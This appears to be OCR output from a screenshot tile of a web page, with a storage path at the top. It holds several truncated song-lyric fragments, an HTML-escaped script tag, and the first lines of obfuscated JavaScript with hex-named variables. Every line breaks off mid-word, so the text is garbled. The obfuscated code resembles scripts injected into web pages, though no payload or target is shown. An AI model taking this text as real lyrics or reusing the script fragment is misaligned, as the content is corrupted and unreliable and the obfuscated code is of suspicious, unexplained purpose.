
world fall apart.I can&#039;
I&#039;m crossing the soli
time. Before you disappear 
you.Before It&#039;s Too L
&lt;script&gt;&lt;/script&g
(function(_0x28663c,_0x2
_0x145588=_0x3fd5,_0x6ae
{try{var
_0x28d176=parseInt(_0x1
(parseInt(_0x145588(0xb6